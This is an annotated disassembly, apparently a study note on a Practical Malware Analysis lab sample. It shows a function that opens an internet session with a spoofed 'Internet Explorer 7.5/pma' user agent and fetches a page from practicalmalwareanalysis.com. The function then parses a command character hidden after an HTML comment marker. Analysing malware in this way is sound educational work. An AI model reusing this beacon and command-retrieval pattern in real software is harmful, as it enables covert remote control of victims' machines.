 text:00401040 push ebp
text:00401041 mov ebp, esp
text:00401043 sub esp, 210h
text:00401049 push 0 ; dwFlags
text:0040104B push 0 ; lpszProxyBypass
text:0040104D push 0 ; lpszProxy
text:0040104F push 0 ; dwAccessType
text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
text:00401056 call ds:InternetOpenA
text:0040105C mov [ebp+hInternet], eax
text:0040105F push 0 ; dwContext
text:00401061 push 0 ; dwFlags
text:00401063 push 0 ; dwHeadersLength
text:00401065 push 0 ; lpszHeaders
text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.c
text:0040106C mov eax, [ebp+hInternet]
text:0040106F push eax ; hInternet
text:00401070 call ds:InternetOpenUrlA
text:00401076 mov [ebp+hFile], eax
text:00401079 cmp [ebp+hFile], 0
text:0040107D jnz short loc_40109D
text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
text:00401084 call sub_40117F
text:00401089 add esp, 4
text:0040108C mov ecx, [ebp+hInternet]
text:0040108F push ecx ; hInternet
text:00401090 call ds:InternetCloseHandle
text:00401096 xor al, al
text:00401098 jmp loc_40112C
text:0040109D ; ---------------------------------------------------------------------------
text:0040109D
text:0040109D loc_40109D: 第一个if语句成立后执行的语句块 ; CODE XREF: sub_401040+3D↑j
text:0040109D lea edx, [ebp+dwNumberOfBytesRead]
text:004010A0 push edx ; lpdwNumberOfBytesRead
text:004010A1 push 200h ; dwNumberOfBytesToRead
text:004010A6 lea eax, [ebp+Buffer]
text:004010AC push eax ; lpBuffer
text:004010AD mov ecx, [ebp+hFile]
text:004010B0 push ecx ; hFile
text:004010B1 call ds:InternetReadFile
text:004010B7 mov [ebp+var_4], eax
text:004010BA cmp [ebp+var_4], 0
text:004010BE jnz short loc_4010E5
text:004010C0 push offset aError2_2FailTo ; "Error 2.2: Fail to ReadFile\n"
text:004010C5 call sub_40117F
text:004010CA add esp, 4
text:004010CD mov edx, [ebp+hInternet]
text:004010D0 push edx ; hInternet
text:004010D1 call ds:InternetCloseHandle
text:004010D7 mov eax, [ebp+hFile]
text:004010DA push eax ; hInternet
text:004010DB call ds:InternetCloseHandle
text:004010E1 xor al, al
text:004010E3 jmp short loc_40112C
text:004010E5 ; ---------------------------------------------------------------------------
text:004010E5
text:004010E5 loc_4010E5: 第一个if语句内部的第一个if语句成立的语句块 ; CODE XREF: sub_401040+7E↑j
text:004010E5 movsx ecx, [ebp+Buffer]
text:004010EC cmp ecx, 3Ch
text:004010EF jnz short loc_40111D
text:004010F1 movsx edx, [ebp+var_20F]
text:004010F8 cmp edx, 21h
text:004010FB jnz short loc_40111D
text:004010FD movsx eax, [ebp+var_20E]
text:00401104 cmp eax, 2Dh
text:00401107 jnz short loc_40111D
text:00401109 movsx ecx, [ebp+var_20D]
text:00401110 cmp ecx, 2Dh
text:00401113 jnz short loc_40111D
text:00401115 mov al, [ebp+var_20C]
text:0040111B jmp short loc_40112C
text:0040111D ; ---------------------------------------------------------------------------
text:0040111D
text:0040111D loc_40111D: 第二层嵌套的if语句不成立跳转的语句 ; CODE XREF: sub_401040+AF↑j
text:0040111D ; sub_401040+BB↑j ...
text:0040111D push offset aError2_3FailTo ; "Error 2.3: Fail to get command
text:00401122 call sub_40117F
text:00401127 add esp, 4
text:0040112A xor al, al
text:0040112C
text:0040112C loc_40112C: ; CODE XREF: sub_401040+58↑j
text:0040112C ; sub_401040+A3↑j ...
text:0040112C mov esp, ebp
text:0040112E pop ebp
text:0040112F retn
text:0040112F sub_401040 endp